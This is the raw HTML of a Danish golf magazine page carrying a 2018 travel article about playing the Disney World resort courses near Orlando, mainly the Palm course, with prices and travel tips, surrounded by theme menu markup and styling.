                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-3427" class="td-post-template-3 post-3427 post type-post status-publish format-standard has-post-thumbnail hentry category-rejser td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Golfrejser" class="entry-crumb" href="https://www.golfbladet.com/category/rejser/">Golfrejser</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">En ægte Mickey Mouse-bane</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg" data-caption=""><img width="1000" height="750" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/09/Disney-4-e1536321352368.jpg" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/rejser/">Golfrejser</a></li></ul>                <h1 class="entry-title">En ægte Mickey Mouse-bane</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-19T08:54:02+02:00" >19. september 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Det enorme Disney-område i Orlando byder blandt meget andet på flere golfbaner.</strong></p>
<p>Vi kender godt begrebet en Mickey Mouse bane. Det er ikke noget, vi sædvanligvis forbinder med noget godt, men når der er tale om det ægte vare, en vaskeægte Mickey mouse-bane, så er det faktisk rigtigt godt.<br />
Det enorme Walt Disney World resort ved Orlando byder blandt meget andet på flere golfbaner. Dels Disney Resortets egne tre 18 hullers baner, Magnolia, Lake Buena Vista og Palm, samt den lille 9-hullers bane Oak Trail, der meget atypisk for området og USA især, er en walking only bane, hvor det slet ikke er tilladt at køre i buggy. Desuden ligger Tranquilo Golf Club på området. Den var tidligere også en del af Disney-koncernens golfportefølje, under navnet Osprey Ridge, men blev for nogle år siden solgt fra og er efter en gennemgribende renovering blevet en af områdets mere eksklusive baner. Indenfor Disney-områdets grænser finder man i øvrigt også Waldorf Astoria Golf Club, som er et fremragende anlæg, men aldrig har været en del af Disney World.</p>
<p>Tre af banerne, Palm, Magnolia og Oak Trail ligger ved siden af hinanden, og deler det samme, ret beskedne, klubhus, der reelt blot består af en stor golf-og souvenir shop. Begge 18 hullers baner er designet af den myreflittige Joe Lee, der i sin karriere havde mere end 200 baner på samvittigheden, mange af dem i Florida, og mange af dem af samme type som disse to Disney baner.<br />
Palm og Magnolia var i mange år vært for den årlige Disney-sponsorerede turnering på PGA Tour, så det er baner, de bedste i verden har betrådt og spillet, og selvom Palm – som var den af banerne vi spillede – i bund og grund er en resort bane, så er den altså bestemt udfordrende nok, når man rykker bagud til de bagerste klodser. Greens er ganske tricky hele vejen rundt, med nogle lumske fald, hvor det i allerhøjeste grad handler om komme til at ligge på den rigtige side af pinden. Min ene spillemakker puttede ud af green fra fire meter, og ikke bare ud af green, men 25 meter væk til et helt umuligt chip.  </p>
<p><strong>Droppezoner</strong><br />
Med en del vand i spil, men dog ikke i samme grad som man ellers ofte oplever det i Florida, er der naturligvis af og til behov for en droppezone, og på Disney World Resort er de selvfølgelig kridtet op i form af Mickey Mouse’s karakteristiske hoved. En sjov detalje, der kalder på smilet.<br />
Blandt de mest spektakulære huller på banen er 6. hul, en middellangt par4, hvor slaget ind til green skal slås ind over vand, og der er absolut ingen nåde, hvis man ikke slår længden. Også 13. og 14. er sjove huller. Det første et kort par4, der kan drives af de over gennemsnittet langtslående, hvis man tør tage udfordringen i form af mere vand end græs mellem tee og green. Det var sjovt at slå dagens bedste drive netop på dét hul! Næste hul er af samme type, dog blot et kort par5. Et godt drive i venstre side af fairway efterlod mig med 180 meter ind over vand og 191 meter til flaget. Fryd var det, at slå bolden pin high, og chippe ind til dagens eneste birdie.</p>
<p>Det er bestemt ikke billigt, at spille Palm – eller Magnolia eller de andre Disney-baner for den sags skyld. Booker man hos dem selv skal man forvente at betale et sted mellem 110-130 $ for 18 huller inkl. buggy, men på websitet Golfnow.com har jeg set priser på 69 $, så benyt den mulighed, det kan sagtens betale sig.</p>
<p><strong>Fakta</strong><br />
Orlando, Florida, er danskernes foretrukne golfdestination i vinterhalvåret.<br />
Flyv direkte fra København med Norwegian, eller f.eks. Lufthansa, Icelandair eller Virgin Atlantic via hhv. Frankfurt, Reykjavik eller Manchester. Priser fra omkring 3.000 kr. t/r.<br />
Orlando byder på et hav af attraktioner: Disney World, Sea World, Universal Studios med bl.a. de to Harry potter-inspirerede parker og meget mere. Prøv bl.a. en sejltur i sumpene syd for Orlando med Airboat i Wild Florida Airboats &#038; Gator Park. Det er en stor oplevelse.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/en-aegte-mickey-mouse-bane/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr 